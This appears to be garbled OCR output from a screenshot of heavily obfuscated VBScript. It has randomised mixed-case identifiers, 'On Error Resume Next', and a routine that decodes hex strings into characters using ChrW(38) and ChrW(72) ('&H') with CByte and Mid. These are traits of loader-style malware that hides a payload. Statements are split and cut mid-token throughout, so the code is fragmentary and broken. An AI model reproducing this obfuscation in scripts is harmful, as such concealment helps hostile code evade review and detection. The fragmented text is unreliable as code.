
+
8
)) 
TheN
 : 
iF
 (
VartyPe
(jRYOoUVNlPuX(gzTHkYDCXBEB 
-
1
)) 
<>
0
) 
t
WTCyyhnRfpRr 
=
vArtYPE
(jRYOoUVNlPuX(gzTHkYDCXBEB)) : 
END
if
 : 
eN
ioN
 : 
End
if
 : 
eLSe
 : 
iF
 (
vArtyPe
(jRYOoUVNlPuX(gzTHkYDCXBEB 
-
1
)
 : WTCyyhnRfpRr 
=
VArType
(jRYOoUVNlPuX(gzTHkYDCXBEB)) : 
End
iF
 :
WdAfmhIPdeJs 
=
tRue
 : 
ENd
If
 : 
REDiM
 pResErvE jRYOoUVNlPuX(mYepF
rOr
resUmE
NEXt
 : 
reDiM
 prESErVe jRYOoUVNlPuX(cKcAscuBlQmJ) : KC
SOiuQIxaIi(
0
) 
=
 XLmLNgSDAqdQ : zzNFJELhgstB 
=
 lenB(jRYOoUVNlPuX(g
epFRTaAotr) : 
enD
fuNCtion
 : 
funCTIOn
 CGUgZBJuvRsW(bYvAl PWEQpph
 yHesuGhvLric, riTKZMQXiEum, ntbDhQIXwTcu, NeVCaqDRIeqF, qAhdyNG
(PWEQpphDdgBe, 
VbCRLF
, 
""
) : PWEQpphDdgBe 
=
replaCe
(PWEQpphDdgBe
GIrTTxDGxx 
=
1
tO
leN
(PWEQpphDdgBe) 
stEp
4
 : HQIBtxGrdhtR 
=
3
 : 
QpphDdgBe, lTGIrTTxDGxx 
+
 yHesuGhvLric, 
1
) : 
IF
 riTKZMQXiEum 
=
"
LSE
 : ntbDhQIXwTcu 
=
Instr
(
1
, vzXRdJijvSkI, riTKZMQXiEum, VBbInA
aqDRIeqF 
+
 ntbDhQIXwTcu : 
Next
 : NeVCaqDRIeqF 
=
HEX
(NeVCaqDRIeqF)
VCaqDRIeqF : qAhdyNGkLsaO 
=
 ChrW(
CbyTe
(CHRW(
38
) 
&
 ChRW(
72
) 
&
mid
RIeqF, 
3
, 
2
))) 
+
 chRW(
CbytE
(cHrw(
38
) 
&
 chRW(
72
) 
&
MiD
(NeVCaqDRIe
xGrdhtR) : 
NeXt
 : CGUgZBJuvRsW 
=
 ssRrMMkWgtlo : 
eNd
funCtiOn
 : 
f
65
tO
90
 : kbWvcUpLiFmY 
=
 kbWvcUpLiFmY 
&
 Chrw(tHoEOKExaRZj) : 
N